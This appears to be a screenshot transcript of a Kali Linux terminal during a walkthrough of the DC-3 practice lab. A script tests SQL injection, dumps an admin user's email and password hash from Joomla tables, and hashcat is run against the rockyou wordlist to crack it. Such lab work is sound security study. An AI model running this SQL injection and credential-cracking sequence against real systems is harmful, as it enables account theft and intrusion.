 kali@kali: ~/VH/YT/DC-3
File Actions Edit View Help
kali@kali: ~/VH/YT/DC-3
kali@kali: ~
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session
kali@kali:~/VH/YT/DC-3$ subl hash
kali@kali:~/VH/YT/DC-3$ hashcat -m 3200 -a 0 -o cracked.txt hash ~/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-AMD Ryzen 5 2600 Six-Core Processor, 6635/6699 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
INFO: All hashes found in potfile! Use --show to display them.
Started: Sun Jul 25 14:23:11 2021
Stopped: Sun Jul 25 14:23:11 2021
kali@kali:~/VH/YT/DC-3$ _